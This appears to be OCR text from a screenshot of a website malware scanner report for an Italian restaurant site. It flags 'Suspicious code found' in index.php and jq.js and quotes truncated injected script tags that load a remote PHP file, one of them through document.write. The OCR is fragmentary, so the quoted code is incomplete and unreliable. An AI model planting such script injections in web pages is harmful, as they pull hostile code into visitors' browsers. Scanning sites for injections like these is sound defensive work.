
http://osteria-anni-50.de/./plaintext/index.php
200 O
Conten
Content
Suspicious code found
<script type="text/javascript" src="http://
wash/txktwvmh.php?id=984401"></script>
http://osteria-anni-
200 O
50.de/./plaintext/./assets/jq.js
Conten
Content
Suspicious code found
document.write('<script type="text/javascri
id=68354977"></script>');
http://osteria-anni-50.de/./plaintext/./index.php
200 O